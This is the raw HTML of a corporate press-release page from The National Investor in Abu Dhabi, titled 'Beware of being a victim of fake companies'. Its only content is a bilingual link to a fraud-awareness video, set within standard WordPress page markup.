

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tni.ae/13255/beware-of-being-a-victim-of-fake-companies/
body_size: 35190
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> 

<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js"> <!--<![endif]-->
  
    <head>

        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.tni.ae/xmlrpc.php">
        <link rel="icon" href="http://www.tni.ae/wp-content/themes/tni/assets/imgs/fav.jpg" type="image/x-icon" />
        <link rel="shortcut icon" href="http://www.tni.ae/wp-content/themes/tni/assets/imgs/fav.jpg" type="image/x-icon" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <!-- Bootstrap -->

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/bootstrap.min.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/bootstrapvalidator.min.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/style.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/ie.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/responsive.css">

        <!--google analytical code start-->
        <script type="text/javascript">

          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-9615123-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();

        </script>
        <!--google analytical code end-->
        
        <style>
            ::selection {
                background: #1b5880;
                color: #fff;
            }
            ::-moz-selection {
                background: #1b5880;
                color: #fff;
            }
            header .main-nav .nav li a {
                background: transparent;
                font-family: "trebu", Roboto, sans-serif;
                padding: 10px 10px;
                transition: all 0.2s ease-in-out;
                -webkit-transition: all 0.2s ease-in-out;
                -moz-transition: all 0.2s ease-in-out;
                text-transform: capitalize;
            }

            .page-heading-con h1 {
                margin: 0 0 25px 0;
                color: #1b5880;
                font-size: 28px;
                border-bottom: 2px solid #1b5880;
                padding-bottom: 11px;
            }
        </style>

        <title>Beware of being a victim of fake companies - The National Investor</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Beware of being a victim of fake companies  احذر أن تقع ضحية للشركات"/>
<link rel="canonical" href="http://www.tni.ae/13255/beware-of-being-a-victim-of-fake-companies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beware of being a victim of fake companies - The National Investor" />
<meta property="og:description" content="Beware of being a victim of fake companies  احذر أن تقع ضحية للشركات" />
<meta property="og:url" content="http://www.tni.ae/13255/beware-of-being-a-victim-of-fake-companies/" />
<meta property="og:site_name" content="The National Investor" />
<meta property="article:section" content="Press Releases" />
<meta property="article:published_time" content="2020-06-07T08:16:33+00:00" />
<meta property="article:modified_time" content="2020-06-07T08:18:39+00:00" />
<meta property="og:updated_time" content="2020-06-07T08:18:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Beware of being a victim of fake companies  احذر أن تقع ضحية للشركات" />
<meta name="twitter:title" content="Beware of being a victim of fake companies - The National Investor" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.tni.ae\/","sameAs":[],"@id":"http:\/\/www.tni.ae\/#organization","name":"The National Investor (TNI)","logo":"http:\/\/www.tni.ae\/wp-content\/uploads\/2018\/06\/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The National Investor &raquo; Feed" href="http://www.tni.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="The National Investor &raquo; Comments Feed" href="http://www.tni.ae/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tni.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.tni.ae/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tni.ae/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tni.ae/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.6" />
<link rel='shortlink' href='http://www.tni.ae/?p=13255' />
<link rel="alternate" type="application/json+oembed" href="http://www.tni.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tni.ae%2F13255%2Fbeware-of-being-a-victim-of-fake-companies%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tni.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tni.ae%2F13255%2Fbeware-of-being-a-victim-of-fake-companies%2F&#038;format=xml" />
<link rel="icon" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" sizes="32x32" />
<link rel="icon" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" />
<meta name="msapplication-TileImage" content="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" />

    </head>

    <body class="post-template-default single single-post postid-13255 single-format-standard">

        <!--header-->
        <header>
            <div class="container-fluid brand-sm-nav-con">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <a href="http://www.tni.ae" id="logo"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/logo.png" alt="" class="brand"></a>
                        </div>
                    </div>
                </div>
            </div>

            <!--main nav-->
            <nav role="navigation" class="navbar main-nav">
                <div class="container-fluid">
                    <div class="container">

                        <!-- Nav -->
                        <div class="row">
                            <div class="col-md-10 col-sm-10 col-xs-8">
                                <!-- toggle button -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                                    <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53 nav-item"><a title="Home" href="http://www.tni.ae/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-52 nav-item"><a title="The Firm " href="http://www.tni.ae/the-firm/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-52">The Firm <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-52" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12265 nav-item"><a title="Board of Directors" href="http://www.tni.ae/the-firm/board-of-directors/" class="dropdown-item">Board of Directors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12264 nav-item"><a title="Management Team" href="http://www.tni.ae/the-firm/management-team/" class="dropdown-item">Management Team</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12262 nav-item"><a title="Divisional Contacts" href="http://www.tni.ae/the-firm/divisional-contacts/" class="dropdown-item">Divisional Contacts</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-51 nav-item"><a title="Investments " href="http://www.tni.ae/investments/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-51">Investments <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-51" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12672 nav-item"><a title="Principal Investments" href="http://www.tni.ae/investments/proprietary-investments/" class="dropdown-item">Principal Investments</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12670 nav-item"><a title="Credentials " href="http://www.tni.ae/merchant-banking/credentials/" class="nav-link">Credentials <span class="caret"></span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-44 nav-item"><a title="Investor Relations " href="http://www.tni.ae/investor-relations/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-44">Investor Relations <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-44" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13082 nav-item"><a title="Investor Manual" href="http://www.tni.ae/investor-relations/investor-manual/" class="dropdown-item">Investor Manual</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12329 nav-item"><a title="Financial Reports" href="http://www.tni.ae/investor-relations/annual-reports/" class="dropdown-item">Financial Reports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12328 nav-item"><a title="Corporate Governance" href="http://www.tni.ae/investor-relations/corporate-governance/" class="dropdown-item">Corporate Governance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068 nav-item"><a title="Memorandum of Association" href="http://www.tni.ae/investor-relations/memorandum-of-association/" class="dropdown-item">Memorandum of Association</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13069 nav-item"><a title="General Assemblies" href="http://www.tni.ae/investor-relations/minutes-of-general-assemblies/" class="dropdown-item">General Assemblies</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12327 nav-item"><a title="Share Price Performance" href="http://www.tni.ae/investor-relations/share-price-performance/" class="dropdown-item">Share Price Performance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12244 nav-item"><a title="News and Press Releases" href="http://www.tni.ae/investor-relations/press-releases/" class="dropdown-item">News and Press Releases</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12243 nav-item"><a title="Media Interviews" href="http://www.tni.ae/investor-relations/media-interviews/" class="dropdown-item">Media Interviews</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a title="Request Information" href="http://www.tni.ae/investor-relations/request-information/" class="dropdown-item">Request Information</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 nav-item"><a title="Careers" href="http://www.tni.ae/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 nav-item"><a title="Contacts" href="http://www.tni.ae/contacts/" class="nav-link">Contacts</a></li>
</ul>                                </div>
                            </div>

                            <div class="col-md-2 col-sm-2 col-xs-4">
                                <ul class="search-lang">
                                    <li><a href="#">العربية</a></li>
                                    <li class="nav-search-bar">
                                        <a href="#"><i class="fa fa-search"></i></a>
                                        <form role="search" method="get" id="searchform" class="searchform" action="http://www.tni.ae">
                                            <input type="text" value="" class="search-input" name="s" id="s" placeholder="Search..." />
                                        </form>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>
        <!--/header-->
<!--page header-->
<section>
    <div class="container-fluid pad0">
        <div class="inner-page-header">


            
            <img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/about-header-img.jpg" alt="Beware of being a victim of fake companies" class="img-responsive">

            
            <div class="container">
                <div class="page-heading-con">
                    <ul class="breadcrumbs"><li><a href="http://www.tni.ae">Home</a></li><a href="http://www.tni.ae/category/press-releases/" rel="category tag">Press Releases</a></ul>                </div>
            </div>
        </div>
    </div>
</section>
<!--/page header-->
<section>
    <div class="continaer-fluid inside-page">
        <div class="container">
            <div class="row">
                <!--sidebar-->
                <div class="col-md-3 col-sm-3 col-xs-12">
                    





<!--news section-->
<div class="sidebar-box">
    <h2 class="news-heading">LATEST <span>NEWS</span></h2>
    
    <!--news con-->
    <div class="news-con">
        
        <!--news-->
        <ul class="news">

                                    <li>
                                <a href="http://www.tni.ae/14481/the-national-investor-prjsc-list-of-nominees-for-the-board-of-directors-membership-for-the-term-of-2025-2028/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC List of Nominees for the Board of Directors Membership for the term of 2025 – 2028"></a>
                
                <div>
                <b>April 21, 2025</b>
                <a href="http://www.tni.ae/14481/the-national-investor-prjsc-list-of-nominees-for-the-board-of-directors-membership-for-the-term-of-2025-2028/">The National Investor PRJSC List of Nominees for the Board of Directors Membership for the term of 2...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14479/the-national-investor-prjsc-invitation-to-attend-agm-held-on-30-04-2025-at-1330/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Invitation to Attend AGM meeting to be  held on 30/04/2025 at 13:30"></a>
                
                <div>
                <b>April 7, 2025</b>
                <a href="http://www.tni.ae/14479/the-national-investor-prjsc-invitation-to-attend-agm-held-on-30-04-2025-at-1330/">The National Investor PRJSC Invitation to Attend AGM meeting to be  held on 30/04/2025 at 13:30...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14461/the-national-investor-prjsc-announcement-of-board-meeting-to-be-held-on-25-09-2024-at-1500/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Announcement of Board Meeting to be held on 25/09/2024 at 15:00"></a>
                
                <div>
                <b>September 9, 2024</b>
                <a href="http://www.tni.ae/14461/the-national-investor-prjsc-announcement-of-board-meeting-to-be-held-on-25-09-2024-at-1500/">The National Investor PRJSC Announcement of Board Meeting to be held on 25/09/2024 at 15:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14458/the-national-investor-prjsc-sale-of-tnis-share-in-an-associate-company-ncc/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC/ Sale of TNI’s share in an associate company – NCC."></a>
                
                <div>
                <b>August 31, 2024</b>
                <a href="http://www.tni.ae/14458/the-national-investor-prjsc-sale-of-tnis-share-in-an-associate-company-ncc/">The National Investor PRJSC/ Sale of TNI’s share in an associate company – NCC....</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14457/the-national-investor-prjsc-disclosure-dispose-transaction-real-estate-asset/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC/ Disclosure Dispose Transaction real estate asset"></a>
                
                <div>
                <b>August 31, 2024</b>
                <a href="http://www.tni.ae/14457/the-national-investor-prjsc-disclosure-dispose-transaction-real-estate-asset/">The National Investor PRJSC/ Disclosure Dispose Transaction real estate asset...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14454/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company-2/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="Announcement concerning the capital decrease of The National Investor PrJSC (“the Company&#8221;)"></a>
                
                <div>
                <b>August 27, 2024</b>
                <a href="http://www.tni.ae/14454/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company-2/">Announcement concerning the capital decrease of The National Investor PrJSC (“the Company&#8221;)...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14453/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="Announcement concerning the capital decrease of The National Investor PrJSC (“the Company”)"></a>
                
                <div>
                <b>August 26, 2024</b>
                <a href="http://www.tni.ae/14453/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company/">Announcement concerning the capital decrease of The National Investor PrJSC (“the Company”)...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14443/the-national-investor-prjsc-agm-results-held-on-12-07-2024-at-1100/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC AGM Results held on 12/07/2024 at 11:00"></a>
                
                <div>
                <b>July 13, 2024</b>
                <a href="http://www.tni.ae/14443/the-national-investor-prjsc-agm-results-held-on-12-07-2024-at-1100/">The National Investor PRJSC AGM Results held on 12/07/2024 at 11:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14440/the-national-investor-prjsc-invitation-to-attend-agm-held-on-12-07-2024-at-1100/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Invitation to Attend AGM held on 12/07/2024 at 11:00"></a>
                
                <div>
                <b>June 20, 2024</b>
                <a href="http://www.tni.ae/14440/the-national-investor-prjsc-invitation-to-attend-agm-held-on-12-07-2024-at-1100/">The National Investor PRJSC Invitation to Attend AGM held on 12/07/2024 at 11:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14439/the-national-investor-prjsc-board-meeting-results-held-on-29-05-2024-at-1500/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Board Meeting Results held on 29/05/2024 at 15:00"></a>
                
                <div>
                <b>May 29, 2024</b>
                <a href="http://www.tni.ae/14439/the-national-investor-prjsc-board-meeting-results-held-on-29-05-2024-at-1500/">The National Investor PRJSC Board Meeting Results held on 29/05/2024 at 15:00...</a></div>
            </li>
                    </ul>
        <!--/news-->
        
    </div>
    <!--/news con-->
</div>
<!--/news section-->

                </div>
                <!--/sidebar-->
                
                <!--content-->
                <div class="col-md-9 col-sm-9 col-xs-12">
                    <div class="inner-content-con">
                       
                        <!--content box-->
                        <div class="content-box">
                            <div class="page-heading-con">
                                <h1>Beware of being a victim of fake companies</h1>
                            </div>
                            
                            <p><em><strong><a href="https://www.youtube.com/watch?v=bkFG-9YAAQQ&amp;feature=youtu.be">Beware of being a victim of fake companies  احذر أن تقع ضحية للشركات الوهمية</a></strong></em></p>

                            <div class="clearfix"></div>
                            

                            

                                                    </div>
                        <!--/content box-->
                        
                    </div>
                </div>
                <!--/content-->
            </div>
        </div>
    </div>
</section>

<!--footer-->
<footer>
    <div class="container-fluid">
        <div class="container">
            <div class="row">
                <!--contact-->
                <div class="col-md-5 col-sm-12 col-xs-12">
                    <h3>Contact Us</h3>
                    <div class="row">
                        <div class="col-md-7 col-sm-7">
                            			<div class="textwidget"><p><b class="footer-address">The National Investor, Mezzanine Floor<br />
Al Corniche Tower, Khalidiya</b></p>
<p><i class="fa fa-map-marker"> </i> P.O. Box 47435<br />
Abu Dhabi, U.A.E.</p>
</div>
		                        </div>

                        <div class="col-md-5 col-sm-5 col-xs-12">                            
                            			<div class="textwidget"><p><a title="(+971) 2 619 2300" href="tel:+97126192300"><i class="fa fa-phone"></i> (+971) 2 619 2300</a><br />
<a title="info@tni.ae" href="mailto:info@tni.ae"><i class="fa fa-envelope"></i> info@tni.ae</a></p>
<hr />
<p>&nbsp;</p>
</div>
		                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-sm-6 col-xs-6">
                    <h3>Navigation</h3>
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="http://www.tni.ae/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.tni.ae/the-firm/">The Firm</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.tni.ae/investments/">Investments</a></li>
<li id="menu-item-13362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13362"><a href="http://www.tni.ae/merchant-banking/credentials/">Credentials</a></li>
<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a href="http://www.tni.ae/investor-relations/">Investor Relations</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.tni.ae/contacts/">Contacts</a></li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13363"><a href="http://www.tni.ae/careers/">Careers</a></li>
<li id="menu-item-13389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13389"><a href="http://www.tni.ae/fraud-alert/">Fraud Alert</a></li>
</ul></div>                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    			<div class="textwidget"><div class="award-reports-con" style="padding-top: 35px;"><a href="http://www.tni.ae/investor-relations/annual-reports/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/report-icon.png" alt="" /> Annual Reports</a></div>
</div>
		<div class="textwidget custom-html-widget"><script type="text/javascript">
